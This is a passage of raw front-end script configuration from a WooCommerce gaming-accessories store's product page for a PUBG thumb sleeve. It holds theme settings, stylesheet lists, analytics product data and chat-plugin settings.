class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://bdonix.com/","shop_url":"https://bdonix.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_236deadd761ab9f9bb02478cdd4d88c3","fragment_name":"wc_fragments_236deadd761ab9f9bb02478cdd4d88c3","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1400","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://bdonix.com/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"0","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"0d0d520461","wishlist_fragments_nonce":"df997046e4","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_ce97781b68d85765400baa4a56176f8b","wishlist_fragment_name":"woodmart_wishlist_fragments_ce97781b68d85765400baa4a56176f8b","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://bdonix.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"55b67786ba","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-style-base-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-elementor-base-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-int-wordfence-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/int-wordfence.min.css","wd-woocommerce-base-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-woo-mod-login-form-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-wd-search-cat-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-social-icons-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-social-icons-styles-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/el-social-styles.min.css","wd-header-mobile-nav-dropdown-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-cart-side-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-categories-nav-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-with-bg-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-with-bg.min.css","wd-info-box-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css","wd-header-cart-design-3-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/header-el-cart-design-3.min.css","wd-page-title-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-gallery-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-swiper-arrows-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-photoswipe-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-woo-single-prod-el-reviews-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css","wd-post-types-mod-comments-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css","wd-image-gallery-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/el-gallery.min.css","wd-text-block-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-product-loop-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-icons-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-product-loop-icons.min.css","wd-woo-mod-product-labels-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css","wd-mfp-popup-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-swiper-pagin-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-widget-collapse-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-mod-nav-menu-label-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-scroll-top-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-sticky-add-to-cart-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css","wd-bottom-toolbar-css":"https://bdonix.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"}</script> <script id="googlesitekit-events-provider-woocommerce-js-before" type="litespeed/javascript">window._googlesitekit.wcdata=window._googlesitekit.wcdata||{};window._googlesitekit.wcdata.products=[{"id":12403,"name":"AK66 Gamepad PUBG Six Finger Controller","categories":[{"name":"Gamepads"}],"price":99900},{"id":22364,"name":"Memo DL05 Mobile Cooling Fan with Real Time Temperature Display","categories":[{"name":"New Arrival"},{"name":"Gamepads"}],"price":379900},{"id":12412,"name":"Metal Trigger for PUBG Mobile","categories":[{"name":"PUBG Triggers"}],"price":79900},{"id":17664,"name":"PS4 Camon Green Dualshock4 Wireless Game Controller","categories":[{"name":"New Arrival"},{"name":"Gamepads"}],"price":439900},{"id":12396,"name":"PUBG E9 Mobile Game Fire Button Triggers","categories":[{"name":"PUBG Triggers"}],"price":39900},{"id":18925,"name":"USB-908 Double Shock USB Game Controller","categories":[{"name":"New Arrival"},{"name":"Gamepads"}],"price":244900},{"id":18934,"name":"Wired Gaming Controller, Joystick Gamepad with Dual-Vibration PC Game Controller Compatible with PS3, Switch, Windows 10\/8\/7 PC, Laptop, TV Box, Android Mobile Phones","categories":[{"name":"New Arrival"},{"name":"Gamepads"}],"price":234900},{"id":12426,"name":"X10 Mobile Game Trigger Buttons For PUBG","categories":[{"name":"PUBG Triggers"}],"price":69900}];window._googlesitekit.wcdata.add_to_cart=null;window._googlesitekit.wcdata.currency="PKR";window._googlesitekit.wcdata.eventsToTrack=[]</script> <script id="wws-public-script-js-extra" type="litespeed/javascript">var wwsObj={"support_number":"92300 5091604","auto_popup":"no","auto_popup_time":"5","plugin_url":"https://bdonix.com/wp-content/plugins/wordpress-whatsapp-support--/","is_mobile":"0","current_page_id":"15809","current_page_url":"https://bdonix.com/product/thumb-sleeve-for-pubg-price/","popup_layout":"1","group_invitation_id":"XYZ12345678","admin_url":"https://bdonix.com/wp-admin/admin-ajax.php?ver=6974ea80b1e2e","scroll_lenght":"","pre_defined_text":"%0A\r\nPage Title: Thumb Sleeve For PUBG%0A\r\nPage URL: https://bdonix.com/product/thumb-sleeve-for-pubg-price/","is_debug":"no","fb_ga_click_tracking":"{\"fb_click_tracking_status\":\"no\",\"fb_click_tracking_event_name\":\"Chat started\",\"fb_click_tracking_event_label\":\"Support\",\"ga_click_tracking_status\":\"no\",\"ga_click_tracking_event_name\":\"Button Clicked\",\"ga_click_tracking_event_category\":\"WordPress WhatsApp Support\",\"ga_click_tracking_event_label\":\"Support\"}","is_gdpr":"no","numberMasking":"(999) 999-9999","whatsapp_mobile_api":"https://api.whatsapp.com","whatsapp_desktop_api":"https://web.whatsapp.com","version":"2.2.0","security_token":"ecc92ea439"}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.33.3","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"landing-pages":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/bdonix.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bdonix.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bdonix.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"169dde4a30"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":15809,"title":"Thumb%20Sleeve%20For%20PUBG%20Price%20is%20Lowest%20%7C%20Best%20PUBG%20Finger%20Cover","excerpt":"<h6>Mobile Gaming Finger Sleeve Features:<\/h6>\r\n<ul>\r\n \t<li>Type: Finger Sleeve<\/li>\r\n \t<li>Material: Nylon, conductive fiber<\/li>\r\n \t<li>Quantity: 1 pair<\/li>\r\n \t<li>Color: Black<\/li>\r\n \t<li>Absorb Sweatproof<\/li>\r\n \t<li>Breathable and Refreshing<\/li>\r\n \t<li>Anti-sweat and anti-slip<\/li>\r\n \t<li>Light and compact<\/li>\r\n \t<li>Fully Compatible with all types of smartphones in the market<\/li>\r\n<\/ul>","featuredImage":"https:\/\/bdonix.com\/wp-content\/uploads\/2021\/08\/Thumb-Sleeves-For-Mobile-Gaming-1-1-1024x1024.jpg"}};var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.33.3","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"landing-pages":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/bdonix.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bdonix.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bdonix.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"169dde4a30"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":15809,"title":"Thumb%20Sleeve%20For%20PUBG%20Price%20is%20Lowest%20%7C%20Best%20PUBG%20Finger%20Cover","excerpt":"<h6>Mobile Gaming Finger Sleeve Features:<\/h6>\r\n<ul>\r\n \t<li>Type: Finger Sleeve<\/li>\r\n \t<li>Material: Nylon, conductive fiber<\/li>\r\n \t<li>Quantity: 1 pair<\/li>\r\n \t<li>Color: Black<\/li>\r\n \t<li>Absorb Sweatproof<\/li>\r\n \t<li>Breathable and Refreshing<\/li>\r\n \t<li>Anti-sweat and anti-slip<\/li>\r\n \t<li>Light and compact<\/li>\r\n \t<li>Fully Compatible with all types of smartphones in the market<\/li>\r\n<\/ul>","featuredImage":"https:\/\/bdonix.com\/wp-content\/uploads\/2021\/08\/Thumb-Sleeves-For-Mobile-Gaming-1-1-1024x1024.jpg"}}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_236deadd761ab9f9bb02478cdd4d88c3","fragment_name":"wc_fragments_236deadd761ab9f9bb02478cdd4d88c3","request_timeout":"5000"}</script> <script id="woo-sticky-add-to-cart-js-extra" type="litespeed/javascript">var WSATC={"ajaxUrl":"https://bdonix.com/wp-admin/admin-ajax.php","showOnScroll":"0","scrollPixelsHide":"","barPosition":"bottom","isPro":"","nonce":"3834d0ddc8","isAdmin":""}</script> <script id="woocommerce-google-analytics-integration-data-js-after" type="litespeed/javascript">window.ga4w={data:{"cart":{"items":[],"coupons":[],"totals":{"currency_code":"PKR","total_price":0,"currency_minor_unit":2}},"product":{"id":15809,"name":"Thumb Sleeve For PUBG","categories":[{"name":"PUBG Triggers"},{"name":"Gamepads"}],"prices":{"price":24900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"15809"}}},"products":[{"id":12403,"name":"AK66 Gamepad PUBG Six Finger Controller","categories":[{"name":"Gamepads"}],"prices":{"price":99900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"12403"}}},{"id":22364,"name":"Memo DL05 Mobile Cooling Fan with Real Time Temperature Display","categories":[{"name":"New Arrival"},{"name":"Gamepads"}],"prices":{"price":379900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"22364"}}},{"id":12412,"name":"Metal Trigger for PUBG Mobile","categories":[{"name":"PUBG Triggers"}],"prices":{"price":79900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"12412"}}},{"id":17664,"name":"PS4 Camon Green Dualshock4 Wireless Game Controller","categories":[{"name":"New Arrival"},{"name":"Gamepads"}],"prices":{"price":439900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"17664"}}},{"id":12396,"name":"PUBG E9 Mobile Game Fire Button Triggers","categories":[{"name":"PUBG Triggers"}],"prices":{"price":39900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"12396"}}},{"id":18925,"name":"USB-908 Double Shock USB Game Controller","categories":[{"name":"New Arrival"},{"name":"Gamepads"}],"prices":{"price":244900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"18925"}}},{"id":18934,"name":"Wired Gaming Controller, Joystick Gamepad with Dual-Vibration PC Game Controller Compatible with PS3, Switch, Windows 10/8/7 PC, Laptop, TV Box, Android Mobile Phones","categories":[{"name":"New Arrival"},{"name":"Gamepads"}],"prices":{"price":234900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"18934"}}},{"id":12426,"name":"X10 Mobile Game Trigger Buttons For PUBG","categories":[{"name":"PUBG Triggers"}],"prices":{"price":69900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"12426"}}}],"events":["view_item_list","view_item"]},settings:{"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null}};document.dispatchEvent(new Event("ga4w:ready"))</script> <script data-no-optimize="1">(function() {
                    window.notificationXArr = window.notificationXArr || [];
                    window.notificationXArr.push({"global":[],"active":["1"],"pressbar":[],"gdpr":[],"popup":[],"total":1,"rest":{"root":"https:\/\/bdonix.com\/wp-json\/","namespace":"notificationx\/v1","nonce":"","omit_credentials":true},"assets":"https:\/\/bdonix.com\/wp-content\/plugins\/notificationx\/assets\/public\/","is_pro":false,"gmt_offset":"5","lang":"en_US","common_assets":"https:\/\/bdonix.com\/wp-content\/plugins\/notificationx\/assets\/common\/","extra":{"is_singular":true,"query":{"page":"","product":"thumb-sleeve-for-pubg-price","post_type":"product","name":"thumb-sleeve-for-pubg-price"},"queried_id":15809,"pid":15809},"localeData":false});
